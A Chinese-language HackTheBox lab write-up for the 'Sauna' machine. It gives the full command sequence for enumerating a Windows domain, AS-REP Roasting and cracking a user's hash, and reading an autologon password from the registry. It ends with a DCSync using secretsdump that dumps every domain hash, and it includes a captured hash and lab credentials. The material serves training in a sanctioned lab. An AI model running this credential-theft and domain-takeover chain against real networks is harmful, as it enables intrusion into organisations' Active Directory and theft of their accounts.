HTB-Sauna

靶机ip:10.10.10.175

知识点

- AS-REP Roasting

- DCSync提权

- PTH传递攻击

信息收集



nmap扫描

nmap扫一下

nmap -sS -sV -sC 10.10.10.175

发现有web服务,DNS服务,Kerberos服务,smb共享服务,RPC服务,LDAP服务,有AD域

得到一个域名EGOTISTICAL-BANK.LOCAL

先简单测试一下



SMB

尝试匿名登录SMB服务

smbclient -N -L \\10.10.10.175

匿名登陆成功,但是并无重要信息



LDAP

尝试使用ldapsearch工具尝试获取域中的用户,根据之前得到的域名EGOTISTICAL-BANK.LOCAL构造如下命令

ldapsearch -x -H ldap://10.10.10.175 -b "dc=Egotistical-bank,dc=local" | grep "dn:"

获取到一个可能叫做Hugo Smith的用户



RPC

尝试RPC空账号登录

RPC拒绝连接



WEB

在页面中,找到如下姓名

Fergus Smith

Shaun Coins

Hugo Bear

Steven Kerb

Bowie Taylor

Sophie Driver



kerbrute用户名枚举

尝试通过kerbrute列出使用者,字典使用的是seclists

1 | ./kerbrute_linux_amd64 userenum --dc 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt |

可以看到有hsmith和fsmith用户



AS-REP Roasting

将两个用户名保存到user.txt,尝试一下AS-REP Roasting攻击

1 | python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile user.txt -dc-ip 10.10.10.175 |

拿到fsmith用户的hash

1 | $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:58bdf4fa347723cb982bdcc37337eb8d$44fdc778d8e0f2346c7d67f5ea08324f2b3db42ec4726705e8c2b13a7bb234f5fcec23542121d7a837f4e9d4cc698f8572eb2e9ba53497d2cffd9d12a25d8db80a52e1d5547344805a85fd9d27ba14fae2dc53467ab6f41887439fde483e0506e3529190a22172243fb9bbece3c21e0f95034100c96a824c57772ee81729d53c699dd9c30c9bf130b33429af8f08aa7c54da5f6d651966bd2235a601c489c9ba37a3ae4d9a9e8166ab978bfa71ee4e4b1d22c6d7a24a6257f2a9302dfc5afc1ccb326a9904bed9f492f3dcae0e68080d7a4a8d0aa2e13a7cf2a4a14982d55cea5d844180e1b1adb490c2f792ea3fb9f4196f23f0f72fe50982c991b0064be0b7 |



使用john破解

将上述票据保存为hash,使用john爆破hash值

john hash --wordlist=/usr/share/wordlists/rockyou.txt

john hash -show

拿到fsmith的凭证fsmith:Thestrokes23

尝试远程登陆





evil-winrm -i 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'

登录成功

最后在桌面上拿到user.txt

注册表获取用户密码





在Users目录下发现新用户svc_loanmgr

通过查询Winlogon注册表来手动收集信息

reg.exe query "HKLM\software\microsoft\windows nt\currentversion\winlogon"

拿到用户名密码svc_loanmanager : Moneymakestheworldgoround!

但是通过登录发现svc_loanmanager登不上,登录svc_loanmgr登陆成功

AD域渗透权限提升



BloodHound信息搜集

登录svc_loanmgr用户

evil-winrm -i 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'

接下来使用bloodhound进行信息搜集

1 | upload /root/htb/Machines/Sauna/SharpHound.exe |

分析发现可以利用DCSync攻击直接域控



DCSync提权

使用secretsdump.py工具执行 DCSync 以转储管理员用户的 NTLM 哈希

python3 /usr/share/doc/python3-impacket/examples/secretsdump.py svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175

可以看到已经拿到所有用户的hash,包括admin用户的

